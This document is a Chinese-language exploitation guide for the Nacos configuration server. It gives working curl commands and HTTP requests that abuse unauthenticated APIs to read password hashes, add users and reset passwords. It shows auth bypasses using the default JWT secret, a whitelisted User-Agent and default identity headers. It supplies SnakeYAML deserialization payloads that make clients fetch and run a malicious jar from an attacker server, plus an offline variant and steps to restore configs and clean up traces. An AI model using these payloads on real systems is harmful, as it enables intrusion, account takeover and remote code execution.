Nacos 漏洞利用总结
Nacos 环境搭建
docker 快速搭建 nacos 服务:
1
2
docker pull nacos/nacos-server:v2.2.2
docker run --name nacos-quick -e MODE=standalone -e NACOS_AUTH_ENABLE=true -e NACOS_AUTH_IDENTITY_KEY=serverIdentity -e NACOS_AUTH_IDENTITY_VALUE=security -e NACOS_AUTH_TOKEN=SecretKey012345678901234567890123456789012345678901234567890123456789 -p 8848:8848 -p 7848:7848 -d nacos/nacos-server:latest
版本探测:(可以根据版本初步判断漏洞是否存在)
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[~]
└─# curl http://127.0.0.1:8848/nacos/v1/console/server/state | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   150    0   150    0     0  37183      0 --:--:-- --:--:-- --:--:-- 37500
{
  "auth_system_type": "nacos",
  "auth_enabled": "false",
  "version": "2.2.2",
  "login_page_enabled": "false",
  "standalone_mode": "standalone",
  "function_mode": null
}
在利用 /v1/console/server/state 检测 Nacos 服务版本时需要注意的是:有的人搭建 nacos 是通过 nginx 反向代理出来的,只需要访问 http://xx.xx.xx.xx/v1/console/server/state 即可,不需要再添加 /nacos uri。
Nacos 未开启认证
Nacos 默认情况下,在 nacos/conf/application.properties 中 nacos.core.auth.enabled 参数值为 false,即不开启鉴权功能。这种情况下,可直接使用 nacos api 进行操作:
1
2
# 未开启鉴权
nacos.core.auth.enabled=false
注:具体如何配置,见官方文档:https://nacos.io/zh-cn/docs/v2/guide/user/auth.html
查看 nacos 的用户账号密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[~]
└─# curl "http://127.0.0.1:8848/nacos/v1/auth/users?search=accurate&pageNo=1&pageSize=9" | python3 -m json.tool
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   159    0   159    0     0   1166      0 --:--:-- --:--:-- --:--:--  1169
{
    "totalCount": 1,
    "pageNumber": 1,
    "pagesAvailable": 1,
    "pageItems": [
        {
            "username": "nacos",
            "password": "$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
        }
    ]
}
添加用户:
1
2
3
┌──(root㉿kali)-[~]
└─# curl -v --data-binary "username=test&password=123456" "http://127.0.0.1:8848/nacos/v1/auth/users"
{"code":200,"message":null,"data":"create user ok!"}
更改任意用户密码:
1
2
3
┌──(root㉿kali)-[~]
└─# curl -X PUT 'http://127.0.0.1:8848/nacos/v1/auth/users?accessToken=' -d 'username=test&newPassword=test123'
{"code":200,"message":null,"data":"update user ok!"}
获取集群信息:
1
2
3
┌──(root㉿kali)-[~]
└─# curl 'http://127.0.0.1:8848/nacos/v1/core/cluster/nodes'
{"code":200,"message":null,"data":[{"ip":"172.17.0.2","port":8848,"state":"UP","extendInfo":{"lastRefreshTime":1708589254539,"raftMetaData":{"metaDataMap":{"naming_instance_metadata":{"leader":"172.17.0.2:7848","raftGroupMember":["172.17.0.2:7848"],"term":1},"naming_persistent_service_v2":{"leader":"172.17.0.2:7848","raftGroupMember":["172.17.0.2:7848"],"term":1},"naming_service_metadata":{"leader":"172.17.0.2:7848","raftGroupMember":["172.17.0.2:7848"],"term":1}}},"raftPort":"7848","readyToUpgrade":true,"version":"2.2.2"},"address":"172.17.0.2:8848","failAccessCnt":0,"abilities":{"remoteAbility":{"supportRemoteConnection":true,"grpcReportEnabled":true},"configAbility":{"supportRemoteMetrics":false},"namingAbility":{"supportJraft":true}}}]}
Nacos 认证绕过
| 漏洞编号 | 影响版本 | 简要描述 | 参考链接 |
|---|---|---|---|
| AVD-2023-1655789 NVDB-CNVDB-2023674205 QVD-2023-6271 CVE-2021-43116 | 0.1.0 <= Nacos <= 2.2.0 | JWT 默认密钥导致的 Nacos 身份认证绕过漏洞 | https://avd.aliyun.com/detail?id=AVD-2023-1655789 |
| CVE-2021-29441 | Nacos < 1.4.1 | Nacos 存在一个由于不当处理 User-Agent 导致的鉴权绕过漏洞 | https://github.com/alibaba/nacos/issues/4593 |
AVD-2023-1655789
由于 Nacos 默认未对 token.secret.key(JWT 密钥)进行修改,在 JWT 鉴权开启的情况下,远程攻击者可以绕过密钥认证进入后台,造成系统受控等后果。
Nacos 默认未开启鉴权,JWT 鉴权在 nacos/conf/application.properties 中配置 nacos.core.auth.enabled=true 后开启。
1
2
3
4
5
6
7
8
sh-4.2# pwd
/home/nacos/conf
sh-4.2# cat application.properties
...

### The default token:
nacos.core.auth.default.token.secret.key=${NACOS_AUTH_TOKEN:SecretKey012345678901234567890123456789012345678901234567890123456789}
...
在登录成功时,nacos 后台会生成一个 accessToken,之后的任何请求都会基于这个 accessToken 来进行权限鉴定:
1
2
3
┌──(root㉿kali)-[~]
└─# curl --data-binary "username=nacos&password=nacos" "http://127.0.0.1:8848/nacos/v1/auth/users/login"
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY4NzA5NDQ3M30.XjlmBggwK8rSEKCFSfXPZ2DhXGDIFdre1oYKGDbQqr0","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}
可以尝试,将请求到的 token,直接存放至浏览器的 Local Storage 中,是能够直接进入到 nacos 后台的:

对于 accessToken 所使用的 JWT 加密,在拥有密钥后,就可以轻松的伪造出 accessToken 了。
如下图所示,在我们输入(默认)密钥后,只需要更改相应的时间戳(往当前时间后面改就行)即可:
接下来,就可以利用伪造的 accessToken 来进行操作了。 添加用户:
1
2
┌──(root㉿kali)-[~]
└─# curl -v --data-binary "username=test&password=123456" "http://127.0.0.1:8848/nacos/v1/auth/users?accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6Mzk5OTk5OTk5OX0.CnmtJLJRUclbRRMIqFKcRB26o3Sdgu6mxuPnwTNFKZU"
也可以在请求头中添加 Authorization: Bearer <accessToken> 进行认证:(查看用户账号密码)
1
2
┌──(root㉿kali)-[~]
└─# curl -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6Mzk5OTk5OTk5OX0.CnmtJLJRUclbRRMIqFKcRB26o3Sdgu6mxuPnwTNFKZU" "http://127.0.0.1:8848/nacos/v1/auth/users?pageNo=1&pageSize=9" | python3 -m json.tool
漏洞检测:检查 nacos/conf/application.properties 文件中的 token.secret.key 参数,若为默认值 SecretKey012345678901234567890123456789012345678901234567890123456789 即存在该漏洞。(2.2.0.1 后无默认值)
注:从 2.1.0 版本开始,将
nacos.core.auth.default.token.secret.key参数名更改为nacos.core.auth.plugin.nacos.token.secret.key了。
CVE-2021-29441
Nacos UA 白名单,如果请求的 User-Agent 为 Nacos-Server 的话不对该请求进行身份验证。
在 Nacos < 1.4.1 时,对 User-Agent: Nacos-Server 进行了硬编码,并且 nacos/conf/application.properties 文件中默认开启该功能:
1
2
# 开启 user-agent 白名单功能
nacos.core.auth.enable.userAgentAuthWhite=true
指定该 UA,查看用户账号密码:
1
2
┌──(root㉿kali)-[~]
└─# curl -A Nacos-Server "http://127.0.0.1:8848/nacos/v1/auth/users?pageNo=1&pageSize=9" | python3 -m json.tool
默认自定义身份识别标志
从 1.4.1 版本开始,Nacos 添加服务身份识别功能,用户可以自行配置服务端的 identity,不再使用 User-Agent 作为服务端请求的判断标准。 由于在 nacos/conf/application.properties 配置文件中,默认 server.identity 值为:
1
2
nacos.core.auth.server.identity.key=serverIdentity
nacos.core.auth.server.identity.value=security
可以使用这两个默认值作为请求头就可以访问需要鉴权的接口。
查看用户账号密码:
1
2
┌──(root㉿kali)-[~]
└─# curl -H "serverIdentity: security" "http://127.0.0.1:8848/nacos/v1/auth/users?pageNo=1&pageSize=9" | python3 -m json.tool
Nacos Client Yaml 反序列化
小坑点:如果你的 jar 包名称使用过一次,记得换一下名称,不然有大概率不会再去加载这个远程 jar 包。猜测可能是将 jar 包名称放在缓存中后,就不会再从远程主机重新加载同名称的 jar 包了。
存在漏洞的 maven 依赖:
1
2
3
4
5
<dependency>
    <groupId>com.alibaba.nacos</groupId>
    <artifactId>nacos-client</artifactId>
    <version>1.4.1</version>
</dependency>
如下是从客户端连接服务端的官方示例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import com.alibaba.nacos.api.NacosFactory;
import com.alibaba.nacos.api.config.ConfigChangeEvent;
import com.alibaba.nacos.api.config.ConfigService;
import com.alibaba.nacos.client.config.listener.impl.AbstractConfigChangeListener;

import java.util.Properties;


public class Client {
    public static void main(String[] args) throws Exception {
        String serverAddr = "127.0.0.1:8848";
        String dataId = "test.yaml";
        String group = "DEFAULT_GROUP";
        Properties properties = new Properties();
        properties.put("serverAddr", serverAddr);
        properties.put("username", "nacos");
        properties.put("password", "nacos");

        ConfigService configService = NacosFactory.createConfigService(properties);
        String content = configService.getConfig(dataId, group, 5000);
        System.out.println(content);
        configService.addListener(dataId, group,
            new AbstractConfigChangeListener() {
                @Override
                public void receiveConfigChange(
                    ConfigChangeEvent configChangeEvent) {
                    System.out.println(configChangeEvent);
                }
            });

        while (true) {
            try {
                Thread.sleep(1000);
            } catch (InterruptedException e) {
                e.printStackTrace();
            }
        }
    }
}
从这个示例中可以看到,只有在 Client 中配置(dataId&group)了的文件才能触发 Yaml 反序列化,而不是所有的配置都能触发。

修改对应的配置(实战只能盲测),设置为 yaml 格式和如下内容的 payload:
1
2
3
4
5
!!javax.script.ScriptEngineManager [
    !!java.net.URLClassLoader [
        [!!java.net.URL ["http://xx.xx.xx.xx/yaml-payload.jar"]],
    ],
]
在点击“发布”后,攻击者服务器上会收到访问恶意 yaml-payload.jar 的请求:
由于需要修改现有配置,所以应该要先获取到该配置文件现有的内容,以便后续还原:
1
2
3
4
5
6
7
8
9
10
11
GET /nacos/v1/cs/configs?show=all&dataId=db-config&group=DEFAULT_GROUP&accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q HTTP/1.1
Host: 172.30.12.6:8848
Accept: application/json
Content-Type: application/x-www-form-urlencoded

HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Tue, 20 Feb 2024 07:00:59 GMT
Content-Length: 1088

{"id":"709688883859709952","dataId":"db-config","group":"DEFAULT_GROUP","content":"server:\n  port: 8080\n  servlet:\n    context-path: /hello\n\nspring:\n  application:\n    name: db-config\n  cloud:\n    nacos:\n      discovery:\n        server-addr: 127.0.0.1:8848\n      config:\n        server-addr: 127.0.0.1:8848\n        file-extension: yaml\n        namespace: dev\n        group: DEFAULT_GROUP\n        data-id: db-config.yaml\n  datasource:\n    mysql:\n      url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true\n      username: root\n      password: P@ssWord!!!\n  redis:\n    host: localhost\n    port: 6379\n\nmanagement:\n  endpoints:\n    web:\n      exposure:\n        include: '*'\n","md5":"89c1f73940ae28b17ba0d66202a9fde9","tenant":"","appName":"","type":"yaml","createTime":1708412422025,"modifyTime":1708412422025,"createUser":null,"createIp":"172.30.12.5","desc":"Changing the password will cause the client connection to fail. Therefore, do not change the password","use":"","effect":"","schema":"","configTags":null}
创建一个 Yaml 格式的配置,加载远程主机上的恶意 yaml-payload.jar 包:
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /nacos/v1/cs/configs?accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q HTTP/1.1
Host: 172.30.12.6:8848
Accept: application/json
Content-Type: application/x-www-form-urlencoded
Content-Length: 358

dataId=db-config&group=DEFAULT_GROUP&type=yaml&content=%21%21javax.script.ScriptEngineManager+%5B%0A++%21%21java.net.URLClassLoader+%5B%5B%0A++++%21%21java.net.URL+%5B%22http%3A%2F%2F172.30.12.5%3A8000%2Fyaml-payload.jar%22%5D%0A++%5D%5D%0A%5D

HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 4

true
此时,攻击者服务器上收到访问恶意 yaml-payload.jar 的请求,漏洞利用完成。
在利用完成后,还原配置,清理痕迹:
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /nacos/v1/cs/configs?accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q HTTP/1.1
Host: 172.30.12.6:8848
Accept: application/json
Content-Type: application/x-www-form-urlencoded
Content-Length: 1162

schema=&createIp=172.30.12.5&appName=&use=&type=yaml&content=server%3A%0A++port%3A+8080%0A++servlet%3A%0A++++context-path%3A+%2Fhello%0A%0Aspring%3A%0A++application%3A%0A++++name%3A+db-config%0A++cloud%3A%0A++++nacos%3A%0A++++++discovery%3A%0A++++++++server-addr%3A+127.0.0.1%3A8848%0A++++++config%3A%0A++++++++server-addr%3A+127.0.0.1%3A8848%0A++++++++file-extension%3A+yaml%0A++++++++namespace%3A+dev%0A++++++++group%3A+DEFAULT_GROUP%0A++++++++data-id%3A+db-config.yaml%0A++datasource%3A%0A++++mysql%3A%0A++++++url%3A+jdbc%3Amysql%3A%2F%2Flocalhost%3A3306%2Ftest%3FuseSSL%3Dfalse%26serverTimezone%3DUTC%26allowPublicKeyRetrieval%3Dtrue%0A++++++username%3A+root%0A++++++password%3A+P%40ssWord%21%21%21%0A++redis%3A%0A++++host%3A+localhost%0A++++port%3A+6379%0A%0Amanagement%3A%0A++endpoints%3A%0A++++web%3A%0A++++++exposure%3A%0A++++++++include%3A+%27*%27%0A&modifyTime=1708412422025&dataId=db-config&configTags=null&createTime=1708412422025&effect=&createUser=null&id=709688883859709952&tenant=&group=DEFAULT_GROUP&md5=89c1f73940ae28b17ba0d66202a9fde9&desc=Changing+the+password+will+cause+the+client+connection+to+fail.+Therefore%2C+do+not+change+the+password

HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 4

true
漏洞分析,推荐文章:https://xz.aliyun.com/t/10355
不出网利用
同 SnakeYaml 反序列化不出网利用一样。
使用 artsploit/yaml-payload 生成恶意 jar 包。
写入恶意 jar 包至本地:
1
2
3
4
5
6
7
8
9
10
!!sun.rmi.server.MarshalOutputStream [
    !!java.util.zip.InflaterOutputStream [
        !!java.io.FileOutputStream [
            !!java.io.File ["/tmp/yaml-payload.txt"],
            false,
        ],
        !!java.util.zip.Inflater { input: !!binary EvilBase64String },
        1048576,
    ],
]
从本地加载恶意 jar 包:
1
2
3
4
5
!!javax.script.ScriptEngineManager [
    !!java.net.URLClassLoader [
        [!!java.net.URL ["file:///tmp/yaml-payload.txt"]],
    ],
]
Nacos JRaft Hessian 反序列化
| 漏洞编号 | 影响版本 | 简要描述 |
|---|---|---|
| QVD-2023-13065 | 1.4.0 <= Nacos < 1.4.6 使用 cluster 集群模式运行 2.0.0 <= Nacos < 2.2.3 任意模式启动均受到影响 | 在 Nacos 集群处理部分 Jraft 请求时,攻击者可以无限制使用 hessian 进行反序列化利用,最终实现代码执行。该漏洞仅影响 7848 端口(默认设置下)。 |
没太玩得来,还是看以下师傅们的文章和 github 项目吧。
https://xz.aliyun.com/t/14324
文章:
- Nacos 内网集群 Raft 反序列化漏洞 - baigei
https://mp.weixin.qq.com/s/FUBdfMugEd-5k-CGyLbuJw - Nacos Jraft Hessian 反序列化漏洞 - txf
http://www.txf7.cn/archives/nacosjrafthessian-fan-xu-lie-hua-lou-dong - Nacos JRaft Hessian 反序列化分析 - p1g3
https://exp.ci/2023/06/14/Nacos-JRaft-Hessian-反序列化分析/ - JRaft 用户指南
